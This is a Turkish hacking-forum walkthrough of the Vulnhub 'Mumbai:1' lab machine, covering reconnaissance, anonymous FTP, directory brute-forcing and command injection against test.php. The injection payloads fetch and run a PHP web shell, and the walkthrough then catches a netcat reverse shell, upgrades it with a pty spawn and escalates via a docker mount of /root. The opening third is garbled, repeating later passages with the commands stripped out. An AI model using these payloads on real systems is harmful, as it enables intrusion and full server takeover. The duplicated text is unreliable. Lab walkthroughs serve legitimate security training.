

Komudumuz;



Şimdi belirli uzantılı şeyleri arayalım.php, .txt , .py gibi.

Enter'leyelim.

Ararken test.php'yi ve keywords.py'yi buldu









Şimdi test.php'den faydalanalım

Komudumuz;

Yazıp Enter'leyelim.

Gördüğünüz üzere bize bir link verdi. Bu şimdilik kalsın.





Biz keywords.py'ye dönelim.

Komudumuz;

Komudumuzu Yazıp Enterliyoruz.

Ardından Desktop'a keywords.py adlı bir dosya indi.





Şimdi inen dosya üstünde tarama tarzı bir işlem gerçekleştirelim.

Komudumuz;

Ve değişik bir sonuç verdi.









Şimdi test.php'ye geri dönelim.

Komudumuz;

Ardından Enter'leyelim.

Deminki gibi değişik bir sonuç verdi.









Şimdi aynı işlemi wordpress;id için yapalım.

Komudumuz;

Ardından Enter'leyelim.

Böyle bir sonuç verdi.

Son cümlede 3 apiuser ve 1 docker verdi.

Şimdi bir sonraki işleme doğru ilerleyelim.









Komudumuz;

Komudumuzu yazıp Enter'leyelim.

Gördüğünüz gibi test.php gibi barındırdıklarını bize gösterdi.

Şimdi Bir daha tarıyalım.

Komudumuz;

Enter'leyelim.

Çıktımızı verdi.

Şimdi son bir tarama daha

Komudumuz;

Kodumuzu yazıp Enter'leyelim.

Şimdi sona doğru yaklaştık, komutlarımızı girmeye devam edelim

Ve gördüğünüz gibi proof.txt'ye ulaştık

İsteyenler cat proof.txt yazıp içine bakabilirler

Uchiha iyi günler diler...

Herkese merhaba TurkHackTeam üyeleri,

Ben Uchiha-Sasuke,

Bu konumda sizlere 'Mumbai:1 Vulnhub Walkthrough' Zafiyetli makine çözümünü anlatacağım.

Mumbai:1 Vulnhub Walkthrough

İsim: Mumbai:1 Vulnhub Walkthrough

Çıkış Tarihi: 18 Kasım 2019

Zorluk: Orta Düzey

Dosya Boyutu: 1.9 GB

Hedef: proof.txt

Seri: Mumbai

Hemen konuya geçelim,

İlk olarak zafiyetli makinemizin IP Adresini öğrenelim.

Komudumuz;

Kod:

netdiscoverKomudumuzu yazıp Enter'leyelim.



Karşımıza böyle bir ekran geldi.

'192.168.1.58' IP'ye sahip olan makine bizim sızacağımız makine.



Şimdi IP Adresine ufak bir nmap taraması yapalım.

Komudumuz;

Kod:

nmap -A -p- 192.168.1.58 (IP Adresiniz Değişik Olabilir.)Enterleyelim.

Açık portları vs. bilgileri verdi.

21 FTP, 22 SSH , 80 HTTP , 3306 mysql , 8000 HTTP(nginx)

21 Portu açık. Yani FTP,

Anonim Girişe izinli.

Şimdi hemen ftp ile giriş yapmayı deniyelim.

Komudumuz;

Kod:

ftp 192.168.1.58 (IP Adresiniz Değişiklik Gösterebilir)Ardından Enter'leyelim.

Bizden Name ve Password İstiyor.

Kod:

name: anonymous

password: 331Sırasıyla bu bilgileri girelim.

Ve girişimiz sağlandı.

Bakalım içerde hangi dosyalar var.

Komudumuz;

Kod:

lsİçerde Note adlı bir dosya olduğunu görüyoruz.

Hemen bunu alalım.

Komudumuz;

Kod:

get NoteVe Note adlı dosyamız Desktop'a geldi.

Artık FTP'den çıkış yapabiliriz.

Komudumuz;

Kod:

byeÇıkışımız sağlandı.

Şimdi deminden Desktop'a gelen dosyaya bakalım ne varmış içinde ?

Komudumuz;

Kod:

cat NoteYazıp Enter'leyelim.

Resimde'de görüldüğü gibi 'HTTP Servers running to Dockers' yazıyor.

Şimdi tarayıcımızı açalım ve IP'ye bağlı siteye girelim.

Tarayıcının arama bölümüne;

Kod:

192.168.1.58 (IP Adresine Göre Değişiklik Olabilir)Yazıp girdik. Karşımıza yukarıdaki gibi Coming Soon yazan bir ekran çıktı.

Şimdi birde siteye 8000 (HTTP Nginx)'i ekleyip girelim.

Tarayıcımıza;

Kod:

192.168.1.58:8000Yazıp girdik, Beyaz bir arkaplanda API Coming Here Soon! yazısı bizi karşılıyor.

Ancak burdan hiçbir ipucu vs. bulamadık.

O yüzden siteye bi dirb saldırısı yapalım.

Komudumuz;

Kod:

dirb http://192.168.1.58 (IP Adresine Göre Değişiklik Gösterebilir)Enter'leyelim.

Karşımıza bissürü sonuç çıktı, en önemli olarak wordpress ve drupal göze çarpıyor.

Şimdi ise belirli şeyleri arayalım.

Komudumuz;

Kod:

dirb http://192.168.1.58:8000 -X .php, .txt, .py (IP Adresi Değişiklik Gösterebilir)Şimdi belirli uzantılı şeyleri arayalım.php, .txt , .py gibi.

Enter'leyelim.

Ararken test.php'yi ve keywords.py'yi buldu

Şimdi test.php'den faydalanalım

Komudumuz;

Kod:

curl http://192.168.1.58:8000/test.php (IP Adresi Değişiklik Gösterebilir)Yazıp Enter'leyelim.

Gördüğünüz üzere bize bir link verdi. Bu şimdilik kalsın.

Biz keywords.py'ye dönelim.

Komudumuz;

wget http://192.168.1.58:8000/keywords.py (IP Adresi Değişiklik Gösterebilir)

Komudumuzu Yazıp Enterliyoruz.

Ardından Desktop'a keywords.py adlı bir dosya indi.

Şimdi inen dosya üstünde tarama tarzı bir işlem gerçekleştirelim.

Komudumuz;

Kod:

python3 keywords.py --query http://192.168.1.58/wordpress (IP Adresi Değişiklik Gösterebilir)Ve değişik bir sonuç verdi.

Şimdi test.php'ye geri dönelim.

Komudumuz;

Kod:

curl -d "query=http://192.168.1.58/wordpress" http://192.168.1.58:8000/test.php (IP Adresi Değişiklik Gösterebilir)Ardından Enter'leyelim.

Deminki gibi değişik bir sonuç verdi.

Şimdi aynı işlemi wordpress;id için yapalım.

Komudumuz;

Kod:

curl -d "query=http://192.168.1.58/wordpress;id" http://192.168.1.58:8000/test.php (IP Adresi Değişiklik Gösterebilir)Ardından Enter'leyelim.

Böyle bir sonuç verdi.

Son cümlede 3 apiuser ve 1 docker verdi.

Şimdi bir sonraki işleme doğru ilerleyelim.





Komudumuz;

Kod:

curl -d "query=http://192.168.1.58/wordpress;pwd;ls -la" http://192.168.1.58:8000/test.php (IP Adresi Değişiklik Gösterebilir)Komudumuzu yazıp Enter'leyelim.

Gördüğünüz gibi test.php gibi barındırdıklarını bize gösterdi.





Şimdi Bir daha tarıyalım.

Komudumuz;

Kod:

curl -d "query=http://192.168.1.58/wordpress;wget http://192.168.1.58:8000/phpshell.php;ls -la" http://192.168.1.58:8000/test.php (IP Adresi Değişiklik Gösterebilir)Enter'leyelim.

Çıktımızı verdi.





Şimdi son bir tarama daha

Komudumuz;

Kod:

curl -d "query=http://192.168.1.58/wordpress;php phpshell.php" http://192.168.1.58:8000/test.php (IP Adresi Değişiklik Gösterebilir)Kodumuzu yazıp Enter'leyelim.







Şimdi sona doğru yaklaştık, komutlarımızı girmeye devam edelim

Kod:

nc -lvp 1234

python -c 'import pty;pty.spawn("/bin/bash")'

id

pwd



Kod:

docker run -it -v /root:/mnt/ignite ubuntu

cd /mnt

cd ignite

ls

Ve gördüğünüz gibi proof.txt'ye ulaştık

İsteyenler cat proof.txt yazıp içine bakabilirler

Uchiha iyi günler diler...